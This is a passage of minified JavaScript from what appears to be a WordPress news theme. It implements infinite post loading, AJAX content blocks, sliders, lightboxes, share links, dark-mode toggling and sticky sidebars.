ga!=="undefined"&&ga!==null){ga("send","pageview",e)}},subE:function(e){if(Cookies.get("subL")==="off"&&zeenJS.args.subCookie===true){document.documentElement.removeEventListener("mouseleave",z.subE,z.$listener);return}if(z.$body.hasClass("modal-active")||e.clientY>0){return}z.$body.addClass("sub-l");z.modalSubscribe()},runIpl:function(l,d){if(typeof d==="undefined"){l=E(this);d=l.data()}var e=zeenJS.args.iplCached===true?"GET":"POST";E.ajax({method:e,data:{pid:d.pid,ipl:true},dataType:"html",url:zeenJS.root+"ipl",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",z.nonce)},success:function(e){z.$primary.append(e);var t=z.$primary.find("> .post-"+d.pid);var i=t[0].getBoundingClientRect(),a=window.pageYOffset||document.documentElement.scrollTop,s=i.top+a;if(z.$winWidth>767){s-=180;if(z.$header.hasClass("sticky-menu-1")||z.$header.hasClass("sticky-menu-3")){s-=z.$headerHeight}if(z.$siteNav.hasClass("sticky-menu-1")||z.$siteNav.hasClass("sticky-menu-3")){s-=z.$siteNav.outerHeight()}}if(a>s){window.scrollTo(0,s)}E(document).trigger("zeenAfterInfinitePostLoad",{postid:d.pid});z.blockAni();z.tempAni();z.iFrameLazy();z.lrTempAni();z.sliderInit();for(var n=zeenJS.args.ipl.length-1;n>=0;n--){E.get(zeenJS.args.pluginsUrl+"/"+zeenJS.args.ipl[n])}if(typeof window.instgrm!=="undefined"){window.instgrm.Embeds.process()}if(zeenJS.args.fbComs===true&&zeenJS.args.iplComs===true){FB.XFBML.parse(t[0])}var o;ScrollTrigger.create({trigger:l,start:"top center",onLeaveBack:function(e){if(zeenJS.args.disqus!==false){o=z.$primary.find("> .post-"+d.pidori+" .disqus-replace");if(o.length>0){E("#disqus_thread").attr("id","").addClass("disqus-replace");o.attr("id","disqus_thread");setTimeout(function(){DISQUS.reset({reload:true,config:function(){this.page.identifier=d.pidori;this.page.url=d.prev;this.page.title=d.titlePrev}})},50)}}if(z.$progress.length>0){z.$progress.css("background-color",d.prevHex)}z.updateHref(d.titlePrev,d.prev);z.GA(d.prev);z.$iplTitle.html(d.titlePrev);if(z.$stickyP2Share.length>0){z.$stickyP2Share.find(".share-button-tw").attr("href","https://twitter.com/share?url="+encodeURIComponent(d.prev));z.$stickyP2Share.find(".share-button-fb").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(d.prev))}if(z.$mobBotShare.length>0){z.$mobBotShare.find(".share-button-tw").attr("href","https://twitter.com/share?url="+encodeURIComponent(d.prev));z.$mobBotShare.find(".share-button-fb").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(d.prev));z.$mobBotShare.find(".share-button-msg").attr("href","fb-messenger://share/?link="+encodeURIComponent(d.prev));z.$mobBotShare.find(".share-button-wa").attr("href","whatsapp://send?text="+d.titlePrev+" – "+encodeURIComponent(d.prev))}},onEnter:function(e){if(z.$progress.length>0){z.$progress.css("background-color",d.nextHex)}z.updateHref(d.titleNext,d.next);z.GA(d.next);z.$iplTitle.html(d.titleNext);if(z.$stickyP2Share.length>0){z.$stickyP2Share.find(".share-button-tw").attr("href","https://twitter.com/share?url="+encodeURIComponent(d.next));z.$stickyP2Share.find(".share-button-fb").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(d.next))}if(z.$mobBotShare.length>0){z.$mobBotShare.find(".share-button-tw").attr("href","https://twitter.com/share?url="+encodeURIComponent(d.next));z.$mobBotShare.find(".share-button-fb").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(d.next));z.$mobBotShare.find(".share-button-msg").attr("href","fb-messenger://share/?link="+encodeURIComponent(d.next));z.$mobBotShare.find(".share-button-wa").attr("href","whatsapp://send?text="+d.titleNext+" – "+encodeURIComponent(d.next))}if(zeenJS.args.disqus!==false){o=t.find(".disqus-replace");if(o.length>0){E("#disqus_thread").attr("id","").addClass("disqus-replace");o.attr("id","disqus_thread");setTimeout(function(){DISQUS.reset({reload:true,config:function(){this.page.identifier=d.pid;this.page.url=d.next;this.page.title=d.titleNext}})},50)}}}});ScrollTrigger.create({trigger:l,start:"top bottom",once:true,onEnter:function(e){z.$stickyP2.addClass("ipl-done");t.removeClass("ipl-loading");t.prev().addClass("ipl-bg");setTimeout(function(){z.parallaxIt(null,t);z.maskLoader(t)},500);setTimeout(function(){z.sidebars();z.stickyEl();z.imgControl();z.lightboxInit()},750);setTimeout(function(){z.postTracks()},900)}});z.$entryContent=E(".entry-content:not(.progresson)");z.videoWrap();z.stickyEl();z.loopAni();z.ipl();if(z.$primary.find(".no-more-articles-wrap").length>0){E("#ipl-loader").addClass("ipl-end")}if(z.$skinMode.length>0&&z.$skinMode.hasClass("triggered")||z.$body.hasClass("body--dark--tr")){var r=t.find(".lets-review-block__wrap");if(z.$skinMode.hasClass("mode--alt")||z.$body.hasClass("body--dark--tr")){t.removeClass("article-layout-skin-1").addClass("article-layout-skin-2");r.removeClass("lets-review-skin-1").addClass("lets-review-skin-2")}else{r.each(function(){var e=E(this);if(parseInt(e.data("skin"))===1){e.removeClass("lets-review-skin-2").addClass("lets-review-skin-1")}});t.removeClass("article-layout-skin-2").addClass("article-layout-skin-1")}}},fail:function(e){console.log("ERROR",e)}});E(".inf-scr").removeClass("active")},blockMore:function(e,t){var i=typeof t==="undefined"?E(this):t;if(!i.hasClass("block-mm-changer")){e.preventDefault()}if(i.hasClass("no-more")||i.hasClass("active")){return}var a,s,n,o;if(i.hasClass("block-mm-changer")){s=i.closest(".menu");if(parseInt(s.data("mm"))<10||parseInt(s.data("mm"))>50){return}a=s.find(".block-wrap");n=true;o=true}else{a=i.closest(".block-wrap");if(a.parent().hasClass("menu-wrap")){n=true}}var r=i.data(),l=a.data();var d=E("#block-wrap-"+l.id);var c=d.find("> div");if(c.hasClass("loading")){return}var f=i.hasClass("block-changer")?true:false,u=typeof r.dir!=="undefined"&&r.dir===1?1:2,h=typeof r.dir==="undefined"?1:2,p=h,m,g,v={term:r.term,id:r.tid},b="zeen_"+l.id;if(window[b].target!==0&&(typeof r.tid==="undefined"||r.tid===0)){b=b+"_"+window[b].target}if(r.tid>0){b=b+"_"+r.tid;if(typeof window[b]==="undefined"){window[b]=E.extend(true,{},window["zeen_"+l.id]);window[b].args.cat="";window[b].args.tag__in="";window[b].args.post__in="";window[b].term="";if(r.term==="category"){window[b].args.cat=r.tid}else if(r.term==="post_tag"){window[b].args.tag__in=r.tid}else{window[b].args.tax_query={taxonomy:v.term,field:"term_id",terms:v.id};window[b].term=v}}window["zeen_"+l.id].target=r.tid}if(r.reset===1){b="zeen_"+l.id;window[b].target=0}var y=r.title,C=r.reset,w=r.subtitle,k=r.ur,$=a.find(".block-more-2"),S=a.find(".block-more-1"),T;if($.length===0){$=a.find(".block-more-3")}else{if(typeof r.term!=="undefined"){$.data({term:r.term,tid:r.tid});S.data({term:r.term,tid:r.tid})}else{$.removeData("term").removeData("tid");S.removeData("term").removeData("tid")}}if(f===true){m=1;p=2;if(i.hasClass("block-mm-changer")){s.find(".active").removeClass("active")}else{var x=i.closest(".sorter");x.find(".block-changer").removeClass("active");x.find(".current-txt").html(r.sorttitle+zeenJS.args.iconSorter)}if(i.hasClass("block-mm-init")){s.find(".block-mm-init").removeClass("block-mm-init")}i.addClass("active");window[b].next=2;window[b].prev=0;T=r.mnp;if(T===1){g="off"}}else{T=window[b].mnp;if(u===1){m=window[b].prev;window[b].prev=parseInt(window[b].prev)-1;window[b].next=parseInt(window[b].next)-1}else{m=window[b].next;window[b].prev=parseInt(window[b].prev)+1;window[b].next=parseInt(window[b].next)+1}}var _=window[b],A={blockData:_,$blockData:d,$elemN:$,$elemP:S,dir:r.dir,changer:f,trigger_type:h,append:p,loaders:g,title:y,newUrl:k,reset:C,subtitle:w,response:"",mm:n};E.ajax({method:"GET",data:{paged:m,type:h,mm:n,term:v,data:_},dataType:"html",url:zeenJS.root+"block",beforeSend:function(e){if(o===true){if(s.parent().find("> a").data("ppp")>=r.count){A.loaders="off"}}c.addClass("loading tipi-spin");e.setRequestHeader("X-WP-Nonce",z.nonce);if(z.ajaxChecker(b+"_"+m)){A.response=z.ajaxGetter(b+"_"+m);z.ajaxLoadMore(A);if(o===true){a.closest(".mm-wrap").addClass("active-1")}else if(n===true){a.closest(".mm-wrap").removeClass("active-1")}if(p===2){if(u===1){a.removeClass("loaded block-ani-r").addClass("block-ani-l")}else{a.removeClass("loaded block-ani-l").addClass("block-ani-r")}}z.reSidebars();a.addClass("loaded");z.parallaxRefresh();z.videoWrap();return false}},success:function(e){e=JSON.parse(e);A.response=e;z.ajaxLoadMore(A);if(o===true){a.closest(".mm-wrap").addClass("active-1")}else if(n===true){a.closest(".mm-wrap").removeClass("active-1")}z.ajaxSetter(b+"_"+m,e);a.addClass("loaded");z.parallaxRefresh();z.videoWrap();if(p===2){if(u===1){a.removeClass("block-ani-r").addClass("block-ani-l")}else{a.removeClass("block-ani-l").addClass("block-ani-r")}}},fail:function(e){console.log("ERROR",e)}});return false},masonryAppend:function(e,t){e.each(function(){var e=E(this);if(e.hasClass("masonry__col-1")){t.find(".masonry__col-1").append(e.children("article"))}else if(e.hasClass("masonry__col-2")){t.find(".masonry__col-2").append(e.children("article"))}else if(e.hasClass("masonry__col-3")){t.find(".masonry__col-3").append(e.children("article"))}else if(e.hasClass("pagination")){t.append(e)}})},ajaxLoadMore:function(e){var t=E(e.response[1]);if(typeof e.title!=="undefined"||typeof e.subtitle!=="undefined"){var i=e.$blockData.find(".block-title-wrap");if(typeof e.title!=="undefined"){if(typeof e.newUrl!=="undefined"){i.find(".block-title-url").attr("href",e.newUrl).html(e.title)}else{i.find(".block-title").html(e.title)}}if(typeof e.subtitle!=="undefined"){i.find(".block-subtitle").html(e.subtitle)}}var a=e.$blockData.find(".block");var s=a.find("> .block-masonry");if(e.append===1){if(e.$blockData.hasClass("block-wrap-grid")){a.last().after(t)}else if(s.length>0){z.masonryAppend(t,a)}else{a.append(t)}z.reSidebars()}else{if(e.$blockData.hasClass("block-wrap-grid")){e.$blockData.css("height",e.$blockData.height());if(a.length===1){a.replaceWith(t)}else{t=t.filter(function(){return this.nodeType===1});for(var n=0;n<a.length;n++){a[n].replaceWith(t[n])}}a.imagesLoaded(function(){e.$blockData.css("height","auto")})}else{a.css("height",a.height());a.html(t);a.imagesLoaded(function(){a.css("height","auto")})}}if(e.manual!==true){if(e.changer===true){if(e.loaders==="off"){e.$elemN.addClass("no-more");e.$elemP.addClass("no-more");if(e.$elemN.hasClass("block-more-3")){e.$elemN.html(zeenJS.i18n.noMore)}}else{e.$elemN.removeClass("no-more");e.$elemP.addClass("no-more");if(e.$elemN.hasClass("block-more-3")){e.$elemN.html(zeenJS.i18n.loadMore)}}}else{if(e.trigger_type===1){if(e.blockData!==""&&e.blockData.next>e.response[0]){e.$elemP.html(zeenJS.i18n.noMore).addClass("no-more")}}else{e.$elemN.removeClass("no-more");e.$elemP.removeClass("no-more");if(e.blockData!==""&&e.blockData.prev===0){e.$elemP.addClass("no-more");e.$elemN.removeClass("no-more")}if(e.blockData!==""&&e.response[0]<e.blockData.next){if(e.blockData.prev!==0){e.$elemP.removeClass("no-more")}e.$elemN.addClass("no-more")}}}}e.$blockData.find("> div").removeClass("loading tipi-spin");z.fillRunner();z.tempAni();z.iFrameLazy();if(typeof e.mm!=="undefined"&&e.mm===true){e.$blockData.find(".zeen-lazy-load-mm").each(function(){z.imgAttrLoad(E(this)[0],true)})}},ajaxGetter:function(e){return z.ajaxData[e]},ajaxSetter:function(e,t){z.ajaxDeleter(e);z.ajaxData[e]=t},videoWrap:function(){E("iframe").each(function(){var e=E(this),t=e.attr("src"),i=e.data("lazy-src"),a=e.parent(),s=false;if(t==="about:blank"&&typeof i!=="undefined"&&i.length>0){t=i}if(typeof t==="undefined"){return}t=t.toLowerCase();if(t.indexOf("yout")>=0||t.indexOf("vime")>=0||t.indexOf("dailymo")>=0){s=true}if(s===false){return}if(!a.hasClass("video-wrap")&&!a.hasClass("wp-block-embed__wrapper")&&!a.parent().hasClass("wp-block-embed__wrapper")&&!a.hasClass("frame-wrap")&&!a.hasClass("content-custom")&&!e.hasClass("elementor-video-iframe")&&!e.hasClass("skip-video")&&!a.hasClass("fluid-width-video-wrapper")){e.wrap('<div class="video-wrap"></div>')}})},videoBg:function(){if(this.$winWidth>767){var e=[],t=this.$header.find(".bg-area > .background .media-bg"),i=this.$footerBgArea.find(".background .media-bg");if(t.length>0){e.push(t)}if(i.length>0){e.push(i)}for(var a=e.length-1;a>=0;a--){if(e[a].find("> source").length>0){var s=e[a].find("> source");s.attr("src",s.data("src")).removeAttr("data-src");e[a][0].load()}else{e[a].attr("src",e[a].data("src"))}e[a].addClass("active")}}},skinMode:function(e){if(typeof e!=="undefined"){e.preventDefault()}if(z.$body.hasClass("tipi-builder-frame-inner")){return}z.$skinMode.addClass("triggered");var t=E(".logo"),i=t.find("img").add(t.find("picture")),a=E("#primary");if(z.$skinMode.hasClass("mode--alt")){z.$skinMode.removeClass("mode--alt");z.$body.removeClass("mode--alt--b");Cookies.remove("wp_alt_mode",{path:zeenJS.args.path});i.each(function(){var e=E(this),t=e,i=e.data("base-src");if(e.is("picture")){t=e.find("source")}if(typeof i!=="undefined"){t.attr("src",i);var a=e.data("base-srcset");if(typeof a!=="undefined"){t.attr("srcset",a)}}});if(z.$body.hasClass("single")||z.$body.hasClass("page")&&!z.$body.hasClass("tipi-builder-page")){a.find("> .article-layout-skin-2").removeClass("article-layout-skin-2").addClass("article-layout-skin-1");a.find(".entry-content >.lets-review-skin-2").each(function(){var e=E(this);if(parseInt(e.data("skin"))===1){e.removeClass("lets-review-skin-2").addClass("lets-review-skin-1")}})}}else{z.$skinMode.addClass("mode--alt");z.$body.addClass("mode--alt--b");Cookies.set("wp_alt_mode","1",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path});i.each(function(){var e=E(this),t=e,i=e.data("alt-src");if(e.is("picture")){t=e.find("source")}if(typeof i!=="undefined"){t.attr("src",i);var a=e.data("alt-srcset");if(typeof a!=="undefined"){t.attr("srcset",a)}}});if(z.$body.hasClass("single")||z.$body.hasClass("page")&&!z.$body.hasClass("tipi-builder-page")){a.find("> .article-layout-skin-1").removeClass("article-layout-skin-1").addClass("article-layout-skin-2");a.find(".entry-content >.lets-review-skin-1").removeClass("lets-review-skin-1").addClass("lets-review-skin-2")}}},imgControl:function(e){this.$primary.find("> .post-wrap").each(function(){var e=E(this);var t=e.find(".entry-content .alignnone").add(e.find(".entry-content .aligncenter"));if(t.length>0){var i=new IntersectionObserver(function(e){e.forEach(function(e){if(e.isIntersecting){e.target.classList.add("embed-vis");i.unobserve(e.target)}})},{threshold:[0],rootMargin:"-100px 0px"});var a;t.each(function(e,t){a=E(this);if(!a.hasClass("embed-vis")){i.observe(a[0])}})}})},ajaxDeleter:function(e,t){if(t===true){for(var i in z.ajaxData){if(i.indexOf(e)===0){delete z.ajaxData[i]}}if(typeof window[e+"_2"]!=="undefined"){window[e+"_2"]=""}}else{delete z.ajaxData[e]}},ajaxChecker:function(e){if(typeof window[e]!=="undefined"&&window[e]!==""){z.ajaxData[e]=window[e];return true}if(typeof z.ajaxData[e]!=="undefined"){return true}},lightboxClasses:function(){this.$entryContent.find("a").has("img").each(function(){var e=E("img",this).attr("title"),t=E(this),i=t.attr("href");if(typeof e!=="undefined"){t.attr("title",e)}if(typeof i!=="undefined"&&t.data("rel")!=="prettyPhoto[product-gallery]"){var a=i.split("."),s=E(a)[E(a).length-1];if(s.substring(0,3)==="jpg"||s.substring(0,4)==="jpeg"||s.substring(0,3)==="png"||s.substring(0,3)==="gif"||s.substring(0,4)==="webp"){t.addClass("tipi-lightbox")}}});if(parseInt(zeenJS.args.lightboxChoice)===2){var e=this.$entryContent.find("> .zeen__list--1");if(e.length>0){e.find("a").has("img").removeClass("tipi-lightbox")}}},loadMore:function(s,n){s.addClass("loaded");if(typeof z.thePaged==="undefined"||z.thePaged===0){z.thePaged=1}if(typeof n==="undefined"){s=E(this);n=s.data()}var o=s.closest(".block-wrap");var e=n.type;if(e===4){e=3}var r=o,l;if(o.hasClass("block-masonry-wrap")){r=r.find(".block");l=true}else if(o.hasClass("block-wrap-65")){r=r.find(".block");l=65}else{r=r.find("> .tipi-row-inner-style > .tipi-row-inner-box")}var d,t=zeenJS.qry,i=o.data("id");if(typeof i!=="undefined"&&typeof window["zeen_"+i]!=="undefined"&&!z.$body.hasClass("blog")){t=window["zeen_"+i].args}E.ajax({method:"POST",data:{preview:n.preview,img_shape:n.shape,byline_off:n.byline,excerpt_off:n.excerpt,mnp:n.mnp,qry:t,paged:z.thePaged,frontpage:zeenJS.args.frontpage,basePagi:window.location.pathname,type:e},url:zeenJS.root+"pagi",dataType:"html",beforeSend:function(e){z.thePaged=parseInt(z.thePaged)+1;e.setRequestHeader("X-WP-Nonce",z.nonce);d=o.find(".inf-load-more-wrap:not(.inf-loaded)").addClass("tipi-spin inf-loading")},success:function(e){var t=E(e),i;var a;if(l===65){a=z.getDetails(r);o.find(".inf-scr:not(.inf-scr-masonry)").css("top",a.height-200).addClass("inf-scr-masonry");d.addClass("inf-scr-masonry").css("top",a.height-200);t.each(function(){i=E(this);if(i.hasClass("pagination")||i.hasClass("inf-scr")){o.append(i)}else{r.append(i)}})}else if(l===true){z.masonryAppend(t,r)}else{r.append(t)}d.removeClass("tipi-spin inf-loading").addClass("inf-loaded");z.tempAni();z.iFrameLazy();z.parallaxRefresh();z.infScr();z.fillRunner();if(l!==true){z.infPagi(s,n);z.reSidebars()}z.GA(n.next);z.infStRefresh()},fail:function(e){console.log("ERROR",e)}});E(".inf-scr").removeClass("active")},infStRefresh:function(){for(var e=z.infST.length-1;e>=0;e--){if(z.infST[e].scrollTrigger!==null){z.infST[e].refresh()}}},infPagi:function(e,t){if(zeenJS.args.archiveUrlChange!==true){return}ScrollTrigger.create({trigger:e,start:"top center",onEnter:function(e){z.updateHref(t.titleNext,t.next)},onLeaveBack:function(e){z.updateHref(t.titlePrev,t.prev)}})},menuAc:function(e){var t=E(e),i=t.closest(".horizontal-menu");if(!t.hasClass("dropper")){i.removeClass("menu--active");if(z.mmAni===3){var a=i.find(".menu--slid");a.stop().slideUp(200)}return}if(!t.hasClass("zeen-lazy-loaded")){t.find(".zeen-lazy-load-mm").each(function(){z.imgAttrLoad(E(this)[0],true)})}t.addClass("active active-1 zeen-lazy-loaded");if(z.mmAni===3){var s=t.find("> .menu");if(s.hasClass("mm-1")){s=s.find("> .menu-wrap > .sub-menu")}i.find(".menu--slid").hide().removeClass("menu--slid");s.css({visibility:"visible",opacity:"1"}).addClass("menu--slid");if(i.hasClass("menu--active")){s.show()}else{s.hide().stop().slideDown(200)}}setTimeout(function(){i.addClass("menu--active")},220)},menuDeac:function(e){E(e).removeClass("active")},menuEx:function(e){if(z.mmAni===3){var t=E(e).find(".menu--slid");t.stop().slideUp(200)}E(e).removeClass("menu--active")},reSidebars:function(e){if(typeof e!=="undefined"){z.sbsSaved[e].refresh();return}for(var t=z.sbsSaved.length-1;t>=0;t--){if(z.sbsSaved[t]!==null){z.sbsSaved[t].refresh()}}},sidebars:function(){var u="";if(this.$body.hasClass("tipi-builder-frame-inner")){u=true}var h=this,e;if(z.$winWidth<1020){e=E(".sticky-sb-on:not(.sidebar-wrap)")}else{e=E(".sticky-sb-on")}e.each(function(){var l=E(this),d,c=false,f=0;l.imagesLoaded(function(){var e=l.closest(".sticky--wrap"),t;if(typeof e!=="undefined"){var i=0;var a=l.parent(),s=a.hasClass("sticky--wrap")?l:a;s.children().each(function(){i=i+E(this).outerHeight(true)});t=e.outerHeight();if(i>=t){return}}if(l.hasClass("sidebar-wrap")){c=true;d=l.find("> .sidebar").outerHeight(true)}else{d=l.outerHeight(true)}if(t>0&&d>=t){return}var n=0;if(h.$siteNav.hasClass("sticky-menu")){if(!h.$siteNav.hasClass("sticky-menu-2")){n=h.$siteNav.outerHeight()}}else{var o=h.$siteNav.closest(".site-header");if(o.length>0&&!o.hasClass("sticky-menu-2")){n=o.outerHeight()}}if(h.headerIsSticky===true){n=h.$headerHeight-h.$header.data("ptDiff")-h.$header.data("pbDiff");f=15}var r=30+z.$wpAdminBarHeight+n-f;if(h.$winWidth<1020&&c===true||h.$winWidth<767){r=0}if(h.$winHeight<d+r){if(l.hasClass("sticky-on")||u===true){l.removeClass("sticky-sb sticky-el");return}if(typeof e!=="undefined"){h.pinner({element:l,top:r,start:"top "+r+"px",end:"bottom bottom",endTrigger:e[0],cont:e})}}else{l.addClass("sticky-sb sticky-el");l.css("top",r)}})})},sliderInit:function(h){z.wooSliderInit();var e=E(".slider");if(e.length===0){return}e.each(function(){var a=E(this),s=a.data(),e=true,t=false,i=true,n,o=a,r=parseInt(s.effect);var l={wrapAround:true,imagesLoaded:true,draggable:false,pageDots:false,setGallerySize:false,prevNextButtons:false,cellSelector:typeof s.cell!=="undefined"?s.cell:".slide",contain:true,rightToLeft:z.$rtl};if(z.$winWidth<768){l.draggable=true}if(a.hasClass("flickity-enabled")){i=false}if(s.s===10){n=true;l.draggable=true;l.lazyLoad=1;if(s.fs==="s"||s.fs==="m"){l.fullscreen=true}l.autoPlay=zeenJS.args.galleryAutoplay}if(s.s>50&&s.s<60){l.setGallerySize=true;l.adaptiveHeight=true;l.selectedAttraction=.0925;l.friction=.725;if(r===2||s.s!==51&&s.s!==55){l.autoPlay=zeenJS.args.sDelay}}if(s.s===56){l.draggable=true;l.adaptiveHeight=false;l.autoPlay=false;l.freeScroll=true;if(s.layout===2){l.wrapAround=true}else{l.groupCells=z.$winWidth<768?1:2;l.pageDots=true;l.wrapAround=false;e=false}if(s.sWoo){l.pageDots=true;l.freeScroll=false;l.adaptiveHeight=true;l.setGallerySize=true}}if(s.s===51||s.s===55){t=true;e=false;if(r===0){l.selectedAttraction=.2;l.friction=.8}}if(z.$winWidth>768){if(s.s===52){l.groupCells=2}else if(s.s===53){l.groupCells=3}else if(s.s===54){l.groupCells=4}}if(s.s===15){e=false;l.wrapAround=false;l.lazyLoad=2;l.draggable=true}if(s.s===16){l.wrapAround=false;l.cellAlign="left";o=a.prev();l.asNavFor=o[0]}if(s.s===21){l.setGallerySize=true;l.wrapAround=false;l.adaptiveHeight=true}if(s.s===31){l.setGallerySize=true;l.draggable=true;l.lazyLoad=2;l.wrapAround=false;l.adaptiveHeight=true;l.freeScroll=true;l.fullscreen=true;l.cellAlign="left";l.autoPlay=s.autoplay==="on"?3e3:false}if(r===2){l.contain=false;l.fade=true;l.pageDots=true;e=false;t=false}if(i===true){a.on("ready.flickity",function(){a.addClass("slider-ldd");if(s.s===21){a.removeClass("tipi-spin")}var e;if(s.s>50){e=a.find("article")}else{e=a.find("img")}if(s.s===51||s.s===55){e.first().imagesLoaded(function(){a.addClass("slider-rdy")})}else if(s.s===52){e.slice(0,1).imagesLoaded(function(){a.addClass("slider-rdy")})}else if(s.s===53||s.s===56){e.slice(0,2).imagesLoaded(function(){a.addClass("slider-rdy")})}else if(s.s===54){e.slice(0,3).imagesLoaded(function(){a.addClass("slider-rdy")})}else if(s.s===10||s.s===15){e.imagesLoaded(function(e){a.addClass("slider-rdy");a.closest(".hero-wrap").addClass("mask-loaded")})}else if(s.s===16){e.imagesLoaded(function(e){a.addClass("nav-slider-rdy")})}});a.flickity(l);var d="";if(l.wrapAround===false){d=a.data("flickity")}if(e===true){var c=a.find(".slider-arrow-prev");var f=a.find(".slider-arrow-next");c.on("click",function(){o.flickity("previous");if(l.wrapAround===false){if(d.selectedIndex===0){c.addClass("disabled")}else{c.removeClass("disabled")}if(d.selectedIndex===d.slides.length-1){f.addClass("disabled")}else{f.removeClass("disabled")}}});f.on("click",function(){o.flickity("next");if(l.wrapAround===false){if(d.selectedIndex===0){c.addClass("disabled")}else{c.removeClass("disabled")}if(d.selectedIndex===d.slides.length-1){f.addClass("disabled")}else{f.removeClass("disabled")}}})}if(n===true){a.on("change.flickity",function(e,t){var i=a.closest(".hero-wrap");if(!i.hasClass("gallery-viewing")){a.on("mouseleave",function(){i.removeClass("gallery-viewing");a.off("mouseleave")})}i.addClass("gallery-viewing")})}if(t===true){d=a.data("flickity");var u=a.find(".slider-arrow");u.on("click",function(){var e=E(this);if(e.data("doing"))return;e.data("doing",true);var t=d.selectedIndex;if(e.hasClass("slider-arrow-next")){o.flickity("next")}else{o.flickity("previous")}var i=d.selectedIndex;if(d.cells.length>1){z.sliderAlt(d,t,i,s.effect)}});if(zeenJS.args.sDelay>0){a.data("autoplay",true);setInterval(function(){if(a.data("autoplay")===true){var e=d.selectedIndex;o.flickity("next");var t=d.selectedIndex;if(d.cells.length>1){z.sliderAlt(d,e,t,s.effect)}}},zeenJS.args.sDelay);a.on("mouseenter",function(){a.data("autoplay",false)});a.on("mouseleave",function(){a.data("autoplay",true)})}a.on("settle.flickity",function(e,t){u.removeData("doing")});a.on("settle.flickity",function(e,t){u.removeData("doing")})}}else if(h===true){a.flickity("reposition").flickity("resize")}})},sliderAlt:function(e,t,i,a){if(parseInt(a)!==0){return}var s=e.cells.length;if(i===s){i=0}var n=!(t===0&&i===s-1)&&(i===0&&t===s-1||t<i)?"R":"L",o=E(e.slides[t].cells[0].element),r=E(e.slides[i].cells[0].element),l=e.slides[t].outerWidth,d=Power2.easeInOut,c=l-l*.2,f=n==="R"?-Math.abs(c):c,u=n==="L"?-Math.abs(c):c,h=n==="L"?-Math.abs(l):l,p=n==="R"?-Math.abs(l):l;for(var m=e.slides.length-1;m>=0;m--){e.slides[m].cells[0].element.classList.remove("old-slide","new-slide")}o.addClass("old-slide");r.addClass("new-slide");gsap.fromTo(r,.6,{x:h},{x:0,ease:d});gsap.fromTo(o,.6,{x:0},{x:p,ease:d});var g=r.find("> .mask");if(g.length>0){gsap.fromTo(g,.6,{x:f},{x:0,ease:d})}var v=o.find("> .mask");if(v.length>0){gsap.fromTo(v,.6,{x:0},{x:u,ease:d})}gsap.fromTo(r.find("> .meta"),.6,{x:p},{x:0,ease:d});gsap.fromTo(o.find("> .meta"),.6,{x:0},{x:h,ease:d})},lightboxInit:function(){z.lightboxClasses();if(zeenJS.args.lightbox!==true){return}if(parseInt(zeenJS.args.lightboxChoice)===2){var t=false,i;E(".tipi-lightbox").fluidbox({loader:true}).on("openstart.fluidbox",function(){var e=E(this);i=e.parent();if(i.hasClass("alignwide")||i.hasClass("gallery-block__image")){t=true;i.addClass("lightboxing")}z.lastScrollY=window.scrollY;window.addEventListener("scroll",z.lbHandler,z.$listener)}).on("closeend.fluidbox",function(){if(t===true){i.removeClass("lightboxing");t=false}window.removeEventListener("scroll",z.lbHandler,z.$listener)})}else{z.$body.on("click",".tipi-lightbox",z.openPhotoswipe);this.$entryContent.find(".wp-block-gallery").each(function(e){var t=E(this);t.attr("id","gallery-uid-"+e);var i=t.find(".tipi-lightbox");i.attr("data-gallery-uid",e);i.each(function(e){E(this).attr("data-index",e)})})}},openPhotoswipe:function(e){e.preventDefault();var t=[],i=E(e.currentTarget),a=i.data("gallery-uid"),s={bgOpacity:.9,showHideOpacity:true,shareButtons:[{id:"facebook",label:'<i class="tipi-i-facebook"></i> '+zeenJS.i18n.share,url:"https://facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:'<i class="tipi-i-x"></i> '+zeenJS.i18n.tweet,url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:'<i class="tipi-i-pinterest"></i> '+zeenJS.i18n.pin,url:"https://pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"}]};if(typeof a!=="undefined"){s.index=i.data("index");E("#gallery-uid-"+a).find(".tipi-lightbox").each(function(){t.push(z.itemPusher(E(this)))})}else{t.push(z.itemPusher(i))}var n=new PhotoSwipe(E("#pswp")[0],PhotoSwipeUI_Default,t,s);n.init()},itemPusher:function(e){var t=e.find("img"),i=t.attr("data-caption")?t.attr("data-caption"):t.attr("title"),a;if(typeof i==="undefined"){a=e.next();if(a.is("figcaption")){i=a.text()}}return{alt:t.attr("alt"),src:e.attr("href"),title:i}},pinner:function(t){var l=gsap.utils.toArray(t.element)[0];var e=document.createElement("span");l.insertAdjacentElement("beforebegin",e);var i={top:"0",center:"50%",bottom:"100%"},d,s,a=function e(){s=((typeof t.start==="function"?t.start():t.start||"0 0")+"").split(" ")[1]||"0";s=i[s]||s;s=~s.indexOf("%")?parseFloat(s)/100*z.$winWidth:parseFloat(s)||0;d=Math.max(0,l.offsetHeight-z.$winHeight+s)},n=t,c=n.onUpdate,o=n.onRefresh,f=0,u=0,h,p=function e(t,i){h=t;if(h){var a=l.getBoundingClientRect();gsap.set(l,{position:"fixed",left:a.left,width:a.width,y:0,top:i?s-d:s})}else{gsap.set(l,{position:"relative",clearProps:"left,top,width",y:f})}},m;a();t.trigger=e;t.start="start"in t?t.start:"top top";t.onRefresh=function(e){a();e.vars.onUpdate(e);o&&o(e)};t.onUpdate=function(e){if(z.$winWidth<1020&&e.vars.element.hasClass("sidebar-wrap")){gsap.set(l,{position:"relative",clearProps:"left,top,width",y:"0"});return}var t=e.progress,i=e.start,a=e.end,s=e.isActive;var n=t*(a-i),o=n-u,r=n+Math.max(0,o)>=d+f;if((r||n+Math.min(0,o)<f)&&s){f+=r?n-d-f:n-f;h||p(true,r)}else if(h||!s){s||(f=n&&typeof m!=="undefined"?m.end-m.start-d:0);p(false)}u=n;c&&c(m)};var r=z.sbsSaved.length;t.endTrigger.setAttribute("data-sticky",r);if("ResizeObserver"in window){z.roS=true;z.resizeObs()}else{new IntersectionObserver(function(e){e.forEach(function(e){if(e.intersectionRatio>0){z.reSidebars(e.target.getAttribute("data-sticky"))}})},{threshold:[0],rootMargin:t.top*-1+"px 